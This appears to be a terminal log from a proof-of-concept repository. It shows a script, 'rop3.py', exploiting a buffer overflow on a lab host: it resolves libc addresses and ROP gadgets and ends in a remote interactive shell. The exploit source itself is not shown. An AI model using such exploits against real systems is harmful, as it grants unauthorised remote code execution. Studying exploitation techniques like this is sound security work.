 taqini@q:~/Desktop/XOP/poc/bof$ ./rop3.py 10.26.50.241 1106
[+] Opening connection to 10.26.50.241 on port 1106: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f8bf921be80
[*] pppr= 0x7f8bf92d5042
[*] mmmc= 0x7f8bf92f06be
[*] poprax= 0x7f8bf91fa9c8
[*] binsh= 0x7f8bf936ae9a
[*] syscall= 0x7f8bf92e76d7
[*] Switching to interactive mode
$ whoami
taqini
$